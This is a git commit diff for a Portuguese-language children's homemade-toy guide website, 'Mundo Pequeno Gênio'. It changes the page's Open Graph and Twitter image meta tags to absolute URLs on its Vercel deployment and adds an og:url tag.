

==== commit f535e3d1: "Update production OG URLs and README with live Vercel link. Co-authored-by: Cursor <cursoragent@curs" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,8 @@
     <meta property="og:type" content="website" />
     <meta property="og:locale" content="pt_BR" />
     <meta property="og:site_name" content="Mundo Pequeno Gênio" />
-    <meta property="og:image" content="/og-image.jpg" />
+    <meta property="og:url" content="https://brinquedos-caseiros-ochre.vercel.app/" />
+    <meta property="og:image" content="https://brinquedos-caseiros-ochre.vercel.app/og-image.jpg" />
     <meta property="og:image:width" content="1200" />
     <meta property="og:image:height" content="630" />
     <meta property="og:image:alt" content="Guia de Brinquedos Caseiros - mais de 600 brinquedos para fazer em casa" />
@@ -27,7 +28,7 @@
     <meta name="twitter:card" content="summary_large_image" />
     <meta name="twitter:title" content="Guia Exclusivo de Brinquedos Caseiros para Crianças" />
     <meta name="twitter:description" content="Atividades simples, educativas e divertidas para pais que querem momentos especiais com seus filhos, sem gastar muito." />
-    <meta name="twitter:image" content="/og-image.jpg" />
+    <meta name="twitter:image" content="https://brinquedos-caseiros-ochre.vercel.app/og-image.jpg" />
 
     <link rel="icon" type="image/svg+xml" href="/favicon.svg" />
     <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32.png" />



